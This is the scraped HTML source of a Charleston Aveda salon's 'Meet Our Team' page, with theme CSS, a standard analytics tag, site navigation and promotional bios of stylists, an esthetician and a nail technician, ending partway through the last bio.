.box.style-2{border-top-color:#81b7d7;}.box.style-4{border-color:#81b7d7;}.box.style-6{background:#81b7d7;}a.button,input[type=submit],button,.minti_button{background:#81b7d7;border-color:#81b7d7;}a.button.color-2{color:#81b7d7;border-color:#81b7d7;}a.button.color-3{background:#81b7d7;border-color:#81b7d7;}a.button.color-9{color:#81b7d7;}a.button.color-6:hover{background:#81b7d7;border-color:#81b7d7;}a.button.color-7:hover{background:#81b7d7;border-color:#81b7d7;}.counter-number{color:#81b7d7;}.divider-title.align-center:after,.divider-title.align-left:after{background-color:#81b7d7}.divider5{border-bottom-color:#81b7d7;}.dropcap.dropcap-circle{background-color:#81b7d7;}.dropcap.dropcap-box{background-color:#81b7d7;}.dropcap.dropcap-color{color:#81b7d7;}.toggle .toggle-title.active,.color-light .toggle .toggle-title.active{background:#81b7d7;border-color:#81b7d7;}.iconbox-style-1.icon-color-accent i.boxicon,.iconbox-style-2.icon-color-accent i.boxicon,.iconbox-style-3.icon-color-accent i.boxicon,.iconbox-style-8.icon-color-accent i.boxicon,.iconbox-style-9.icon-color-accent i.boxicon{color:#81b7d7!important;}.iconbox-style-4.icon-color-accent i.boxicon,.iconbox-style-5.icon-color-accent i.boxicon,.iconbox-style-6.icon-color-accent i.boxicon,.iconbox-style-7.icon-color-accent i.boxicon,.flip .icon-color-accent.card .back{background:#81b7d7;}.latest-blog .blog-item .blog-overlay{background:#81b7d7;}.latest-blog .blog-item .blog-pic i{color:#81b7d7;}.latest-blog .blog-item h4 a:hover{color:#81b7d7;}.progressbar .progress-percentage{background:#81b7d7;}.wpb_widgetised_column .widget ul li a:hover{color:#81b7d7;}.wpb_widgetised_column .widget ul li:hover:after{color:#81b7d7;}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-color:#81b7d7;}.wpb_accordion .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header a{color:#81b7d7;}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover .ui-state-default .ui-icon{color:#81b7d7;}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon{background-color:#81b7d7!important;}.wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:#81b7d7;}.portfolio-item h4 a:hover{color:#81b7d7;}.portfolio-filters ul li a:hover{color:#81b7d7;}.portfolio-filters ul li a.active{color:#81b7d7;}.portfolio-overlay-icon .portfolio-overlay{background:#81b7d7;}.portfolio-overlay-icon i{color:#81b7d7;}.portfolio-overlay-effect .portfolio-overlay{background:#81b7d7;}.portfolio-overlay-name .portfolio-overlay{background:#81b7d7;}.portfolio-detail-attributes ul li a:hover{color:#81b7d7;}a.catimage:hover .catimage-text{background:#81b7d7;} .products li h3{font:400 14px Open Sans,Arial,Helvetica,sans-serif;color:#565656;}.woocommerce .button.checkout-button{background:#81b7d7;border-color:#81b7d7;}.woocommerce .products .onsale{background:#81b7d7;}.product .onsale{background:#81b7d7;}button.single_add_to_cart_button:hover{background:#81b7d7;}.woocommerce-tabs > ul > li.active a{color:#81b7d7;border-bottom-color:#81b7d7;}p.stars a:hover{background:#81b7d7;}p.stars a.active,p.stars a.active:after{background:#81b7d7;}.product_list_widget a{color:#81b7d7;}.woocommerce .widget_layered_nav li.chosen a{color:#81b7d7!important;}.woocommerce .widget_product_categories > ul > li.current-cat > a{color:#81b7d7!important;}.woocommerce .widget_product_categories > ul > li.current-cat:after{color:#81b7d7!important;}.woocommerce-message{background:#81b7d7;}.bbp-topics-front ul.super-sticky .bbp-topic-title:before,.bbp-topics ul.super-sticky .bbp-topic-title:before,.bbp-topics ul.sticky .bbp-topic-title:before,.bbp-forum-content ul.sticky .bbp-topic-title:before{color:#81b7d7!important;}#subscription-toggle a:hover{background:#81b7d7;}.bbp-pagination-links span.current{background:#81b7d7;}div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{background:#81b7d7;}.wpcf7-not-valid{border-color:#81b7d7 !important;}.products .button.add_to_cart_button{color:#81b7d7!important;}.minti_list.color-accent li:before{color:#81b7d7!important;}.blogslider_text .post-categories li a{background-color:#81b7d7;}.minti_zooming_slider .flex-control-nav li .minti_zooming_slider_ghost{background-color:#81b7d7;}.minti_carousel.pagination_numbers .owl-dots .owl-dot.active{background-color:#81b7d7;}.wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active,.color-light .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active{background-color:#81b7d7;}.masonry_icon i{color:#81b7d7;}.woocommerce-MyAccount-navigation-link.is-active a{color:#81b7d7;} .font-special,.button,.counter-title,h6,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.pricing-plan .pricing-plan-head h3,a.catimage,.divider-title,button,input[type='submit'],input[type='reset'],input[type='button'],.vc_pie_chart h4,.page-404 h3,.minti_masonrygrid_item h4{font-family:'Montserrat',Arial,Helvetica,sans-serif;}.ui-helper-reset{line-height:1.9;} a{-o-transition:.8s!important;-ms-transition:.8s!important;-moz-transition:.8s!important;-webkit-transition:.8s!important;transition:.5s!important;}h2{margin-left:-1px!important;}.imgintxt{margin-bottom:20px!important;}.hero-lg-lt{color:#9fc4d9;font-family:soleil,sans-serif;font-style:normal;font-weight:600;margin-bottom:20px;}.hero-sm-lt{color:#fff;font-family:soleil,sans-serif;font-style:normal;font-weight:400;}#hp-hero{height:999px;position:relative;z-index:1;}.hero-promo-txt{color:#fff;text-align:center;font-size:16px;}#home-girl{padding-top:80px;padding-bottom:80px;}.home-three{padding:5px;background-image:url('/~lordisloft/wp-content/uploads/promo-bg-gradient-v1.jpg');background-size:100% 100%;}#home-girl-text{min-height:237px;padding-top:100px;}.txt-plain-white{color:#fff;font-size:16px;line-height:24px;}.bluebox-sub{color:#0d4d5e;font-size:22px;font-family:soleil,sans-serif;font-style:normal;font-weight:600;display:block;margin-bottom:-40px;}.bluebox-headline{color:#fff;font-size:25px;font-family:soleil,sans-serif;font-style:normal;font-weight:600;}.chsbox-white{color:#fff;font-size:22px;font-family:soleil,sans-serif;font-style:normal;font-weight:400;}.chsbox-blue{color:#8bbfdc;font-size:22px;font-family:soleil,sans-serif;font-style:normal;font-weight:400;}a.links-white{color:#fff;text-transform:uppercase;}a:hover.links-white{color:#0d4d5e;}.single_image,.wpb_content_element,.align-center{position:relative!important;}.single_image_caption{bottom:0;right:0;left:0;z-index:99999;background-color:rgba(159,196,217,0.7);color:#fff;text-transform:uppercase;padding:10px 0 10px 0;font-weight:bold;position:absolute;}.ctr-white{text-align:center;color:#fff;}a.links-box{color:#fff;text-transform:uppercase;background-color:rgba(159,196,217,0.7);padding:20px 40px 20px 40px;text-align:center;display:inline-block;line-height:16px;}a:hover.links-box{background-color:rgba(68,125,158,0.7);}a.links-box::after{font-weight:normal;display:block;font-size:22px;font-family:soleil,sans-serif;margin-top:5px;content:"⟶";}.gallery-style-1{position:relative!important;}.bluebox-mid{top:50%;right:0;left:0;margin-top:-45px;z-index:99999;position:absolute!important;}.bluestretch{color:#fff;text-align:center;padding:25px;background-color:rgba(65,140,181,0.7);font-size:16px;}.footsocial{font-size:20px;margin-right:8px;}#menu-footer-menu li{text-align:right;text-transform:uppercase;padding-bottom:0!important;line-height:18px;}#menu-footer-menu li::after{display:none;}.gfield_label{}#input_1_1{border:none!important;border-radius:0!important;padding:10px;width:100%;position:relative!important;}#gform_submit_button_1{position:absolute!important;top:0;right:0;max-height:42px;border-radius:0!important;z-index:99999;}.form-success{color:#fff;text-align:center;}.signup-title{padding-top:90px;}.star-fb{color:#4080ff;font-size:20px;letter-spacing:5px;}.star-google{color:#ed7721;font-size:20px;letter-spacing:5px;}.star-yelp{background-color:#da2e2e;color:#fff;border-radius:2px;padding:3px;font-size:14px;margin:0 3px 9px 3px;}.proof-logo{max-height:25px;margin-top:10px;max-width:80px;}.callout-box{border-bottom:5px solid #81b7d7;background-color:#efefef;padding:20px;margin-top:-10px;}.fineprint{font-size:11px;font-style:italic;line-height:12px!important;}a.sidebar-links{display:block;background-color:#efefef;padding:10px;text-align:center;margin-bottom:10px;}a:hover.sidebar-links{background-color:#81b7d7;color:#fff;}.envirabox-title-float{display:none!important;}#envirabox-content{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;}#envirabox-close{background-image:url(/~lordisloft/wp-content/uploads/icon-x.png)!important;width:30px!important;height:30px!important;}#envirabox-loading,.envirabox-close,#envirabox-left #envirabox-left-ico,#envirabox-right #envirabox-right-ico{background-image:url(/~lordisloft/wp-content/uploads/gallery-sprite-v1.png)!important;}.form-rewards label{display:none!important;}.form-rewards .medium{padding:10px!important;}.form-ref label{display:none!important;}.form-ref .medium{padding:10px!important;}.form-contact label{display:none!important;}.form-contact .medium{padding:10px!important;}.form-contact textarea{padding:10px!important;}.homeform label{display:none!important;}.homeform .medium{padding:10px!important;}.gform_button{border-radius:0!important;}.gfield select{height:42px!important;}#home-girl-text{padding-top:80px!important;}.homeblurbs{padding:80px 0 0 0;}#mobile-header{background-color:#81b7d7!important;height:90px!important;}.topbar{top:-35px;right:45px;left:0;margin-top:45px;z-index:89999;position:absolute;text-align:right;}.topbar-txt{color:#fff;}.topbar-sep{color:#fff;padding:0 20px 0 20px;}@media only screen and (max-width:959px){#header,.sticky-wrapper{display:none;}#mobile-header{display:inherit}}@media only screen and (min-width:1200px){.hero-lg-lt{font-size:40px;line-height:50px;}.hero-sm-lt{font-size:20px;line-height:32px;}#hp-hero .hp-hero-content{margin-top:400px;width:50%;}.littleflag{margin-right:20px;}}@media only screen and (min-width:960px) and (max-width:1199px){.hero-lg-lt{font-size:40px;line-height:50px;}.hero-sm-lt{font-size:20px;line-height:32px;}#hp-hero .hp-hero-content{margin-top:400px;width:60%;}.littleflag{margin-right:20px;}}@media only screen and (min-width:768px) and (max-width:959px){.hero-lg-lt{font-size:35px;line-height:45px;}.hero-sm-lt{font-size:18px;line-height:28px;}#hp-hero .hp-hero-content{margin-top:400px;width:70%;}.littleflag{margin-right:20px;}.single_image_caption{font-size:11px;}}@media only screen and (min-width:480px) and (max-width:767px){.hero-lg-lt{font-size:30px;line-height:40px;}.hero-sm-lt{font-size:16px;line-height:25px;}#hp-hero .hp-hero-content{margin-top:300px;width:80%;}.littleflag{display:block;padding-bottom:20px;}.topbar{display:none;}}@media only screen and (max-width:479px){.hero-lg-lt{font-size:25px;line-height:35px;}.hero-sm-lt{font-size:16px;line-height:25px;}#hp-hero .hp-hero-content{margin-top:400px;width:100%;}.littleflag{display:block;padding-bottom:20px;}.topbar{display:none;}}
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PV9TKDQV' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.stbadge { width: 60%; }

#hp-hero { height: 850px!important; }

.hp-hero-content { margin-top: 250px!important; }



.blackFonts, .blackFonts p, .blackFonts li{
 color: #000;   
}


.aveda-section{
    max-width: 780px;
    margin: 0 auto !important;
}

#header #logo, #mobile-logo{
	margin: 5px 0 0 0!important;
}

#mobile-header{
	height:100px !important;
}

@media only screen and (max-width: 767px) {
  .logo img {
    max-height: 90px;
  }
}

@media only screen and (max-width: 959px) {
  .logo img {
    max-height: 94px;
  }
}

.section img {
   
    width: 100%;
	height:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_preload_links wpr_desktop" /></head>



<body data-rsssl=1 class="wp-singular page-template-default page page-id-24 page-child parent-pageid-20 wp-theme-lordisloft wp-child-theme-lordisloft-child smooth-scroll wpb-js-composer js-comp-ver-7.8 vc_responsive">



<div  class="topbar">
<span class="topbar-txt"><strong>Downtown</strong> <a class="links-white" href="tel:8437893581">(843) 789-3581</a></span>
<span class="topbar-sep">|</span>
<span class="topbar-txt"><strong>Avondale</strong> <a class="links-white" href="tel:8437181090">(843) 718-1090</a></span>
</div>



	<div  class="site-wrapper wrapall">	

	
<header  id="header" class="header header-v1 header-v1-only clearfix  ">
		
	<div  class="header-wide-container">
	
		<div id="logo-navigation" class="sixteen columns">
			
			<div id="logo" class="logo">
									<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" alt="Lordis Loft" class="logo_standard" /></a>
					<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" alt="Lordis Loft" class="logo_transparent" /></a>					<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" width="" height="" alt="Lordis Loft" class="logo_retina" /></a>					<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" width="" height="" alt="Lordis Loft" class="logo_retina_transparent" /></a>							</div>

			<div id="navigation" class="clearfix">			
				<div class="header-icons">
												
								</div>	

							</div>
			
		</div>
		
		
			

	</div>	
	
</header>

<div data-wpr-lazyrender="1" id="mobile-header" class="mobile-header-v1">
	<div  class="container">
		<div class="sixteen columns">
			<div id="mobile-logo" class="logo">
									<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" alt="Lordis Loft" class="logo_standard" /></a>
					<a href="https://lordisloft.com/"><img src="https://lordisloft.com/wp-content/uploads/Logo-Vector-v2.svg" width="" height="" alt="Lordis Loft" class="logo_retina" /></a>							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>
	</div>
</div>

<div data-wpr-lazyrender="1" id="mobile-navigation">
	<div  class="container">
		<div class="sixteen columns">
			<div id="mobile-nav" class="menu"><ul>
<li class="page_item page-item-20 page_item_has_children current_page_ancestor current_page_parent"><a href="https://lordisloft.com/about/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-22"><a href="https://lordisloft.com/about/aveda-salon-and-spa-charleston-south-carolina/">About Aveda</a></li>
	<li class="page_item page-item-24 current_page_item"><a href="https://lordisloft.com/about/team/" aria-current="page">Meet Our Team</a></li>
	<li class="page_item page-item-26"><a href="https://lordisloft.com/about/careers/">Work With Us</a></li>
</ul>
</li>
<li class="page_item page-item-54"><a href="https://lordisloft.com/blog/">Blog</a></li>
<li class="page_item page-item-781"><a href="https://lordisloft.com/book/">Book an Appointment</a></li>
<li class="page_item page-item-56"><a href="https://lordisloft.com/contact/">Contact Us</a></li>
<li class="page_item page-item-52"><a href="https://lordisloft.com/offers/">Exclusive Offers</a></li>
<li class="page_item page-item-3626"><a href="https://lordisloft.com/eye-lash-extensions-brow-tinting-waxing/">Eyelash Extensions in Charleston SC -Brow Tinting-Waxing</a></li>
<li class="page_item page-item-5"><a href="https://lordisloft.com/">Home</a></li>
<li class="page_item page-item-362"><a href="https://lordisloft.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1112"><a href="https://lordisloft.com/salon-chair-rentals/">Salon Chair Rentals</a></li>
<li class="page_item page-item-28 page_item_has_children"><a href="https://lordisloft.com/services/">Services</a>
<ul class='children'>
	<li class="page_item page-item-32"><a href="https://lordisloft.com/services/aveda-charleston-spa/">Among the Best Spas in Charleston</a></li>
	<li class="page_item page-item-3498"><a href="https://lordisloft.com/services/aveda-blow-dry-bar-boutique-by-lordis-loft/">Aveda Blow Dry Bar Boutique by Lordis Loft</a></li>
	<li class="page_item page-item-34"><a href="https://lordisloft.com/services/charleston-wedding-hair-and-makeup/">Charleston Wedding Hair and Makeup</a></li>
	<li class="page_item page-item-903"><a href="https://lordisloft.com/services/covid-19-safety/">COVID-19 SAFETY</a></li>
	<li class="page_item page-item-7135"><a href="https://lordisloft.com/services/med-spa-services-charleston/">Med Spa Services Charleston</a></li>
	<li class="page_item page-item-7070"><a href="https://lordisloft.com/services/nail-salon-charleston/">Nail Salon in Charleston, SC</a></li>
	<li class="page_item page-item-1022"><a href="https://lordisloft.com/services/tanning-services/">Professional Spray Tan in Charleston SC</a></li>
	<li class="page_item page-item-30"><a href="https://lordisloft.com/services/salon-hair-service/">Salon Hair Services</a></li>
</ul>
</li>
<li class="page_item page-item-36 page_item_has_children"><a href="https://lordisloft.com/gallery/">Style Gallery</a>
<ul class='children'>
	<li class="page_item page-item-42"><a href="https://lordisloft.com/gallery/natural/">As Right as Rain &#8211; Naturally Beautiful</a></li>
	<li class="page_item page-item-44"><a href="https://lordisloft.com/gallery/bridal-hair-makeup-by-lordis-loft-lily-bridal/">Bridal &#038; Special Occasions</a></li>
	<li class="page_item page-item-40"><a href="https://lordisloft.com/gallery/color/">Color Me Pretty</a></li>
	<li class="page_item page-item-38"><a href="https://lordisloft.com/gallery/cutting-edge/">Cutting Edge</a></li>
	<li class="page_item page-item-48"><a href="https://lordisloft.com/gallery/inspiration/">Inspiration</a></li>
	<li class="page_item page-item-46"><a href="https://lordisloft.com/gallery/fun/">Just for Fun</a></li>
</ul>
</li>
<li class="page_item page-item-360"><a href="https://lordisloft.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div>
			
				
		</div>
	</div>
</div>

		
			
					<div  id="fulltitle" class="titlebar">
				<div  class="container">
					<div  id="title" class="ten columns">
						<h1>Meet Our Team</h1>					</div>
					<div id="breadcrumbs" class="six columns">
											</div>
				</div>
			</div>
		


<div id="page-wrap" class="container" >

	<div  id="content" class="sidebar-right twelve alt columns">
	
		<div class="wpb-content-wrapper"><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 20px; padding-bottom: 20px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Linzie-Team-Photo.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>As the team ambassador, Linzie enhances hairstyling, makeup, and skincare by optimizing her high-end products to create stunning looks with ease. Her diverse client list includes influencers and celebrities worldwide.</strong></p>
<p>Linzie finds joy in her work, specializing in dimensional color and staying updated on the latest beauty trends. A master colorist certified in multiple AVEDA systems, she excels in unique highlighting techniques, balayage, and color correction, often tackling challenging transformations to achieve clients&#8217; visions. Her artistic skills extend to precise haircuts, extensions, perms, and keratin treatments, all using top-quality AVEDA products. When not behind the chair, she offers renowned facials in the spa.</p>
<p>Linzie leads a full Aveda wedding team, providing exceptional on-site hair and makeup services. She believes the wedding day is a cherished moment, and it&#8217;s an honor to be part of it. Her work has been featured in publications like Charleston Magazine and Salon Today, and she&#8217;s a recognized figure in the bridal styling community. A staple at Charleston Fashion Week, she thrives on creative collaborations. Outside of work, Linzie enjoys church, time with friends and family, and embracing life with laughter and joy.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book With Linzie Online</a></div>
		</div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Sarah-Davis-Team-Frame-Photo.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>Sarah, a native of Crawford, Indiana, is a graduate of the Aveda Fredric&#8217;s Institute in Indianapolis. She is excited be part of the Aveda team, specializing in creating natural-looking hair color, baby lights, balayage, cutting, keratin treatments, and textured hair, all aimed at enhancing each client&#8217;s unique beauty. Whether you&#8217;re a blonde, brunette, or redhead, Sarah can craft highlights based on your inspiration photos and make your hair look fuller in the right places with precise cuts and trims.</strong></p>
<p>Sarah continually hones her skills with Aveda techniques to give each client a personalized, standout look, helping them feel like their best selves. As a passionate stylist, she loves every aspect of her work.</p>
<p>In addition to styling, Sarah is a certified makeup artist with MYD, offering exceptional makeup services for weddings and special events in Charleston, SC. She can create both natural and formal looks that highlight your beauty and boost your confidence.</p>
<p>When you book with Sarah, you can expect to leave feeling inspired and beautiful. Outside of her work, she enjoys spending time with her family and traveling.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Sarah Online</a></div>
		</div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 20px; padding-bottom: 20px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Reese-Team-Photo-new.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>Reese, originally from England, graduated from the Paul Mitchell School of Cosmetology, where she discovered her passion for styling. She joined our Aveda team on King Street to pursue her career and is a perfect fit for downtown college students, connecting effortlessly with their youthful vibe.</strong></p>
<p>Since joining Aveda, Reese has embraced the brand&#8217;s natural techniques and stunning color palettes, quickly becoming a sought-after colorist. Known for her attention to detail and unique style, she combines classic looks from the &#8217;50s to &#8217;80s with trendy, Asian-influenced cuts. Reese stays ahead of the curve, constantly adapting to the latest fashion and hair trends.</p>
<p>Skilled in both men&#8217;s and women&#8217;s haircuts, Reese excels in Aveda&#8217;s hair painting, highlights, and Balayage techniques. She loves tackling color corrections and creating the perfect look for clients, whether blonde, brunette, or redhead. Short cuts are one of her favorites, and she&#8217;s known for delivering lived-in color with impeccable timing. Clients rave about her 10-star experience.</p>
<p>Book with Reese for a one-of-a-kind Aveda hair service and glam. Outside of the salon, she enjoys spending time on the beach with her friends.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Reese Online</a></div>
		</div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Emily-Walczak-t-Team-Photo.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>My name is Emily, I was born and raised in Charleston, SC, and have a huge pride in that and have lots of love for our beautiful Holy City!</strong></p>
<p>Ever since I was a little girl, I&#8217;ve been passionate about doing hair. I graduated from Paul Mitchell Cosmetology and discovered my love for all-over colors and haircut highlights. Joining Lordis Loft has allowed me to expand my skills with the Aveda Brand, and I&#8217;ve taken numerous courses to perfect my talent using the Aveda color palettes for our clients. I also have a strong passion for creating highlights and pay close attention to detail, always ensuring I meet my client&#8217;s needs. I enjoy creating balanced styles and take pride in serving people. I believe that a successful beauty experience requires high skill and attention to detail. My southern culture carries me with personality, charm, politeness, hospitality, and a positive attitude which traits that I bring to my work.</p>
<p>Outside of the salon, I love the palm trees and the salt marsh, the beautiful bridges, and the boats. I enjoy gardening and spending time with my pets. I hope I have the opportunity to work with you all soon!</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Emily Online</a></div>
		</div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 20px; padding-bottom: 20px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Alexis-Team-Photos.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>Alexis is a valuable addition to the Aveda team, originally from Charleston, SC. She received her cosmetology training from Paul Mitchell School in Charleston. This artist specializes in a variety of services and excels in using Aveda color palettes and cutting techniques for both men and women, including clip-in and tape-in extensions.</strong></p>
<p>In the busy Charleston wedding industry, she has a true gift for providing bridal hair and makeup services, as well as other special events. She is dedicated to accentuating her client&#8217;s natural beauty and making them feel confident, whether it&#8217;s for a natural or formal look.</p>
<p>Alexis is known for her exceptional shampooing, blow-drying, and time management skills. Her technique and attention to detail have garnered her many client raves. She is popular among both visitors and locals in Charleston due to her glowing talent and her commitment to making every client feel beautiful.</p>
<p>Be sure to visit Alexis soon to experience her passion and talent!</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Alexis Online</a></div>
		</div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Jasmine-Florez-Team-Photo.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>Hi, I&#8217;m Jasmine, originally from Arizona, where I lived for 21 years before moving to the beautiful city of Charleston, SC. The warm, welcoming people here made me fall in love with this place.</strong></p>
<p>I graduated from the Aveda Institute in Tempe, Arizona, and loved every moment of it. I&#8217;m passionate about experimenting with trendy hairstyles and always committed to continuous learning to provide the best experience for my clients. While exploring career opportunities, I was drawn to Aveda&#8217;s nurturing culture and found the perfect mentor in Linzie, the owner of LL. Her talent and kind approach to both clients and her team made her an ideal guide for me. I&#8217;m excited to meet new clients and work alongside my amazing Aveda teammates here in Charleston.</p>
<p>I specialize in color-blocking, fashion colors, and highlighting techniques like Balayage with movement. I&#8217;m always up for any hair challenge, and one of my proudest moments was successfully creating a Y2K chunky highlight for a client, which boosted my confidence to take on any new challenge. Helping others has always been my passion, and I&#8217;ve found my calling in the hair industry.</p>
<p>When I&#8217;m not styling hair, you can find me exploring my new home or enjoying indoor gaming.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="" target="_self">Book with Jasmine Online</a></div>
		</div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 20px; padding-bottom: 20px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Angee-Perdomo-Aveda-Team.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>Angee, originally from Bogota, Columbia, has been passionate about skincare and esthetics from a young age. Her desire to enhance her clients&#8217; self-esteem and overall wellness has driven her career.</strong></p>
<p>Over a decade ago, Angee graduated from the Esthetics of Institute of Virginia, and has since pursued ongoing international education. She holds numerous certifications in eyelash extensions, advanced skincare treatments, micro blading, and micro needling. Known for her versatility, Angee offers a wide range of services and always strives to provide the best possible experiences for her clients.</p>
<p>Her clients come first, and she is known for her poised, peaceful, and fun demeanor. Angee enjoys helping clients relax and take pride in boosting their confidence through healthy skincare. Her collaborative approach ensures clients gain a deeper understanding of their skin and can create the right at-home regimen. She is passionate about the products she uses, incorporating Aveda and Ultraceuticals &#8211; both all-natural and results-driven &#8211; into all of her treatments.</p>
<p>Angee specializes in exceptional facial treatments and is deeply committed to the Aveda and Ultraceuticals brands. She takes great pride in helping clients achieve their beauty goals and feels the results of her work speak for themselves.</p>
<p>Being part of the Lordis Loft team is an honor for Angee, and she is excited to continue serving her clients with the passion and excellence that defines her career.</p></div></div><div class="callout clearfix" style="background-color:#efefef; color:#82b9d8;">
		<div class="callout-text">You are my choice</div>
			<div class="callout-button"><a class="button medium color-1" href="https://lordisloft.com/book/" target="_self">Book with Angee Online</a></div>
		</div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="member wpb_content_element"><div class="member-img"><img decoding="async" src="https://lordisloft.com/wp-content/uploads/Venessa-Monger-Team-Photo.jpg" alt="" /></div><h4></h4><div class="member-role"></div><div class="member-content"><p><strong>My name is Vanessa Monger, and I&#8217;m from the beautiful state of Virginia. I&#8217;ve always had a strong passion for the beauty industry and believe that looking your best, even with a simple manicure, can open up a world of possibilities. I&#8217;m a graduate of The Charleston Cosmetology Institute and am proud to live my passion as a Professional Nail Technician.</strong></p>
